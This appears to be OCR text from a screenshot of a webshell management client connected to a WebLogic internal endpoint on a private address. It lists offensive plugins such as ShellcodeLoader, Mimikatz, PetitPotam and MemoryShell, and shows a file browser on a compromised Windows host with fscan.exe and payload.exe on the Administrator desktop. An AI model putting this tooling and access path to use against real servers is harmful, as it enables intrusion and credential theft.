 Url:http://192.168.117.80:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
Boot
Documents and Settings
inetpub
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Administrator
AppData
Application Data
Cookies
Desktop
Documents
Downloads
Favorites
Links
Local Settings
Music
My Documents
NetHood
Pictures
PrintHood
Recent
Saved Games
C:/Users/Administrator/Desktop/
... name type lastModified size permission
fscan.exe file 2025-10-07 22:14:04 6.93MB RWX
payload.exe file 2025-10-07 18:41:17 7.00KB RWX
上传 移动 刷新 复制 复制绝对路径 删除文件 新建文件 新建文件夹 下载 文件属性 远程下载 执行